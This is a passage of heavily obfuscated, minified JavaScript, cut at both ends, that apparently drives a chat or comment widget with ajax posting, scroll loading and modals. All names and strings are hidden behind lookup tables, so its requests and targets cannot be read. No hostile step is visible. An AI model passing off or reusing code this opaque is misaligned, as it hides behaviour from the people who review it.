kiQLMR=kE9EMRS([q92_e0u[0x12],q92_e0u[0xb]]),UEYLbeV=kE9EMRS([q92_e0u[0x1],q92_e0u[0x12]]),fFTEBms=kiQLMR+UEYLbeV,DDixp3=fFTEBms-UEYLbeV,Eobnocu=DDixp3*q92_e0u[0x12],UiekLz=Eobnocu/q92_e0u[0x12];X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(fFTEBms)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(DDixp3)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(Eobnocu)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(UiekLz)))}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x564)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),UEYLbeV[g_XoV6h(0x566)+g_XoV6h(0x567)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+fFTEBms)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x56a)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x56c)+q92_e0u[0x1eb]]())}}}})[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1dc])+g_XoV6h(0x56e)+g_XoV6h(q92_e0u[0x1ec]))!=q92_e0u[0x1]){kiQLMR[g_XoV6h(q92_e0u[0x1ed])]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x204])]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(this[g_XoV6h(q92_e0u[0x9a])]||!this[g_XoV6h(q92_e0u[0x79])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=this,kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])));if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])){var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()!=q92_e0u[0x4]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}else{var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()+kiQLMR[g_XoV6h(0x572)]()<kiQLMR[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x250])]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}if(kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){var fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x576));this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](fFTEBms):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](fFTEBms)}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x577)+g_XoV6h(0x578)),{[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:kE9EMRS?kE9EMRS:q92_e0u[0x4],[g_XoV6h(0x579)+g_XoV6h(0x57a)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...fFTEBms){fFTEBms[q92_e0u[0x0]]=q92_e0u[0x1];if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){if(g_XoV6h(0x57b)in THu9Qk){u1oO1ua()}function u1oO1ua(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],fFTEBms[q92_e0u[0x54]]=g_XoV6h(q92_e0u[0x1f7]),fFTEBms[q92_e0u[0x1]]=g_XoV6h(q92_e0u[0x1f8]),fFTEBms[q92_e0u[0x22]]=g_XoV6h(0x57c),fFTEBms[q92_e0u[0x54]].match(fFTEBms[q92_e0u[0x1]]+fFTEBms[q92_e0u[0x22]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1f9])))}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])]){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](v6Mfb9[g_XoV6h(q92_e0u[0x1e8])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),kiQLMR[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+kE9EMRS)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](v6Mfb9[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x57d)](),v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x33])}fFTEBms[q92_e0u[0x6]]=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]);if(fFTEBms[q92_e0u[0x6]]==kE9EMRS){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x33],v6Mfb9[g_XoV6h(q92_e0u[0x204])]())}}}kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x1b6])]()}))[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x57e))!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(0x57f)+g_XoV6h(0x580)]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}))},[g_XoV6h(0x581)+g_XoV6h(0x582)+q92_e0u[0x18]]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x583)+g_XoV6h(0x584)+g_XoV6h(q92_e0u[0x228]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])),fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x586))[g_XoV6h(q92_e0u[0x1ce])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x587)+g_XoV6h(0x588)+q92_e0u[0x20b]),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x224])]:u1oO1ua,[g_XoV6h(0x58a)+\"al\"]:UEYLbeV,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:kE9EMRS}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])||v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x15b])]);if(UEYLbeV==q92_e0u[0x1]){X2UNESG(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x1b6])+g_XoV6h(0x58c)](g_XoV6h(q92_e0u[0x15e])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]))}}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x58d)+g_XoV6h(0x58e))))}));return q92_e0u[0x2d]},[g_XoV6h(0x58f)+g_XoV6h(0x590)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])]),kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x591)+g_XoV6h(0x592)+g_XoV6h(0x593)):\"\",u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?q92_e0u[0x1]:q92_e0u[0x4],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])]()+g_XoV6h(0x594)+kE9EMRS+g_XoV6h(0x595)+fFTEBms+g_XoV6h(0x596)+u1oO1ua,[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]);if(kE9EMRS==q92_e0u[0x1]){DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x210])]:function(DDixp3){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x210])](DDixp3,this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]));return q92_e0u[0x2d]},[g_XoV6h(0x598)]:function(DDixp3){if(DDixp3[g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),this[g_XoV6h(0x59a)]());return q92_e0u[0x2d]}},[g_XoV6h(0x59b)+g_XoV6h(0x59c)]:function(DDixp3){this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x59e)+q92_e0u[0x211])[g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]},[g_XoV6h(0x59f)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212])),UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a0)+q92_e0u[0x213]),kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a1)),this[g_XoV6h(0x5a2)](q92_e0u[0x31],kiQLMR,kE9EMRS,UEYLbeV));return q92_e0u[0x2d]},[g_XoV6h(0x5a3)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a4)));if(kiQLMR[g_XoV6h(q92_e0u[0x1cc])]){return q92_e0u[0x2d]}if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]],fFTEBms;fFTEBms=kE9EMRS[g_XoV6h(0x5a6)]()}else{var fFTEBms=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a7)+\"ea\")[g_XoV6h(q92_e0u[0x1ce])]();fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](fFTEBms)}if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5aa))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||fFTEBms){if(kiQLMR[g_XoV6h(0x5ab)+q92_e0u[0x1c9]](fFTEBms)==q92_e0u[0x4]){return q92_e0u[0x2d]}}if(kiQLMR[g_XoV6h(q92_e0u[0x229])]()==q92_e0u[0x4]){return q92_e0u[0x2d]}X2UNESG(kE9EMRS?UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5ad)+g_XoV6h(0x5ae)+g_XoV6h(0x5af))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5b0)+g_XoV6h(q92_e0u[0xf6]))):kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x4]),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d]):v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])?(kiQLMR[g_XoV6h(q92_e0u[0x1bc])](),K6TtnjK(g_XoV6h(0x5b3))[g_XoV6h(0x5b4)]()):(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33],kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33]),kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])]=DDixp3[g_XoV6h(q92_e0u[0x217])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))))}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0xc])]=q92_e0u[0x33]);if(kE9EMRS){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(0x5b6)][g_XoV6h(0x5b7)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5b8)))[g_XoV6h(0x5b9)](),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])+g_XoV6h(0x5ba)+g_XoV6h(0x5bb)+g_XoV6h(0x5bc))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5bd))))}else{X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x1]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5be)+g_XoV6h(0x5bf))[g_XoV6h(q92_e0u[0x18f])]());if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x12b])](function(){DDixp3(this)[g_XoV6h(q92_e0u[0x21b])]()})}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x21c])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS;X2UNESG(UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x5c1)+g_XoV6h(0x5c2)+g_XoV6h(0x5c3)+g_XoV6h(0x5c4))+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?g_XoV6h(q92_e0u[0x19e]):g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5c5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(0x5c6)+g_XoV6h(0x5c7)+g_XoV6h(0x5c8)]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],!kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?(fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5c9)),fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[q92_e0u[0x37]](g_XoV6h(0x5cb),m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]}}))):fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5cc)),fFTEBms[q92_e0u[0x21]][q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(fFTEBms){var u1oO1ua;fFTEBms[g_XoV6h(q92_e0u[0x14a])]();if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var 